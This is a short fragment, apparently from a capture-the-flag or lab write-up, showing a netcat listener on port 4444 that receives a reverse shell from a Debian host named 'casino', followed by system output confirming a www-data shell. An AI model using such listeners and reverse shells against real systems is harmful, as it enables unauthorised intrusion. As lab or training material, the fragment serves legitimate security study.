 ❯ nc -nlvp 4444
Connection from 192.168.0.49:44324
Linux casino 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 GNU/Linux
 16:09:16 up  3:02,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$